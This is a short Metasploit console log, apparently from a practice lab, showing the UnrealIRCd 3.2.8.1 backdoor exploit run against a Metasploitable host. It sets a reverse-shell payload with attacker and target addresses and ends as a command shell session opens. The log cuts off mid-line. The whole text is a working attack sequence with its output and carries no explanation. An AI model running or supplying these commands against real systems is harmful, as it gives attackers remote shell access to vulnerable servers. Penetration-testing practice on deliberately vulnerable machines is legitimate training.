 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 172.24.1.188
LHOST => 172.24.1.188
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 172.24.1.156
RHOST => 172.24.1.156
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 172.24.1.188:4444
[*] 172.24.1.156:6667 - Connected to 172.24.1.156:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 172.24.1.156:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vUy6yqmRslgobZYT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vUy6yqmRslgobZYT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.24.1.188:4444 -> 172.24.1.156:41453) at